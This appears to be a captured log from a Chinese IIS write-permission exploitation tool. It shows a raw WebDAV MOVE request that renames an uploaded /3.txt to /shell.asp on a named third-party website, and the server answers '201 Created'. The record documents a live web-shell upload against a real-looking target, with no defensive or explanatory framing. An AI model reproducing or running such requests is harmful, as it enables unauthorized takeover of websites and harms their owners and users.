 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: www.atantek.com.tw 请求文件: /3.txt
MOVE /3.txt HTTP/1.1
Host: www.atantek.com.tw
Destination: http://www.atantek.com.tw/shell.asp
提交数据包
HTTP/1.1 201 Created
Date: Sun, 14 Apr 2013 19:22:39 GMT
Server: Microsoft-IIS/6.0